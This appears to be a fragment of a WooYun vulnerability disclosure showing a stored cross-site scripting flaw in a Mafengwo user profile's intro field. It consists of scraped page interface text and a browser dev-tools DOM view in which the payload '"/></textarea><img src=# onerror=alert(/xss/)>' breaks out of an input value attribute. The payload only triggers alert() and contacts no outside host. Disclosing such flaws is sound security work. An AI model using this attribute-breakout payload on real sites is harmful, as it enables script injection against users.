 <img src=# onerror=alert(/xss/)>
http://www.mafengwo.cn/u/90104036.html
doubao Lv.2
/xss/
"/> 编辑
确定
发表游记 结伴 小组 收藏 版
0 0 12 0
游记 嗡嗡 关注 粉丝
主页 我的问答 我的足迹
进入我的嗡嗡
doubao
欢迎来到蚂蜂窝！为了让你更快的熟悉蚂蜂窝，我们专门为你准备了几个新手任务：）
查看全部>>
在蚂蜂窝混，你需要先有一个自己的头像，完善的个人资料！ 完善个人资料
我喜欢的
有模有样之后，装扮一下自己的窝吧！
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
input#intro.txt < div#subfo...dit_mood < dt < dl.lt < div.infoBd < div.infoBox < div.personTop < div.home_wrap < div.wrapper < body < html.hasF...ing-true
<div class="clear"> </div>
<div class="infoBd">
<dl class="lt">
<dt>
<div id="display_intro" class="">
<div id="subform_intro" class="edit_mood hide">
<input id="intro" class="txt" type="text" value="""/></textarea><img src=# onerror=alert(/xss/)>" name="intro">
<button class="btn" onclick="update_intro();">确定</button>
</div>
</dt>
www.wooyun.org